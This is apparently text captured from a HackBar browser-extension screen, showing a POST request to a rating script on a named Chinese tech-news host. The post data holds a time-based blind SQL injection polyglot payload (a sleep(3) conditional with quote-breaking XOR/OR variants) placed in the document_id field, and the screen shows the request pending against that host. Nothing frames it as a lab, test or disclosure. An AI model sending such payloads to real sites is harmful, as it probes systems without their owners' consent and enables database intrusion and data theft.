 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://pad.zdnet.com.cn/techzone/grade/pingfen_ajax.php
Split URL
Execute
Enable Post data Enable Referrer
Post data document_id=if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/&score=10
10
等待 pad.zdnet.com.cn…